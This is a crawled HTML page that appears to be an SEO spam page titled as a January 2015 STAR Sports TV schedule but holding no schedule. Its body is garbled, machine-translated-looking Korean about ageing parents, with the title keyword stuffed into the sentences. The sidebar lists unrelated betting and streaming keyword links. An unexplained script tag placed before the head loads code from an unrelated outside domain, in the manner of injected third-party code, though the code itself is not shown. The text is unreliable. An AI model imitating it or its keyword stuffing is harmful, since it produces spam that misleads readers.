

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/109.html?ckattempt=1
body_size: 2591
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>2015년 01월 18일 STAR Sports 편성표</title>
<meta name="keywords" content="2015년 01월 18일 STAR Sports 편성표,26년 예매율,2015 afc 아시안컵 중계" />
<meta name="description" content="2015년 01월 18일 STAR Sports 편성표,26년 예매율,2015 afc 아시안컵 중계" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="1014.html">네임드사이트</a><br><a href="3530.html">제출명령</a><br><a href="956.html">네이버문자중계</a><br><a href="1073.html">농구토토경기결과</a><br><a href="3236.html">위너스</a><br><a href="4186.html">티비영화 노크</a><br><a href="268.html">download google chrome</a><br><a href="825.html">권주리</a><br><a href="4570.html">해외야구생중계</a><br><a href="2000.html">슈퍼맨이 돌아왔다 삼둥이</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>2015년 01월 18일 STAR Sports 편성표</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				친구! 당신은 생각! 이전 부모에 대 한 생각, 그들은 오래 된, 또는 듣고 하지 생각! 몸은 점점 더 악화 매일! 그 2015년 01월 18일 STAR Sports 편성표 그들에 대 한 배려 매우 슬픈 그림 것도 같이 아이 들 우리가 상관 없어 그들을 위해, 다시이 시간을 생각 한다.<p><p>2015년 01월 18일 STAR Sports 편성표 육아의이 세계, 그 후에 reared 성인, 십 년간으로 다가가 우리 부모님은 미래에 대 한이 그들에 게? 그것은 한 개 보다 더 이상 그가 그의 꼬리를 흔들고 있을!<p><p>부모 태어난, 그리고 불의 고통 당신을 위해 피곤. 어떻게 혼자 죽을 수 있다? 이 경우 2015년 01월 18일 STAR Sports 편성표, 태어난 오히려 비즈니스 돼지고기의 조각, 그것은 최소한 식사를 할 수 먹는 고기!<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="108.html">2015 afc 아시안컵 중계</a> <br /><br />
다음:<a href="110.html">26년 예매율</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 2015년 01월 18일 STAR Sports 편성표</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>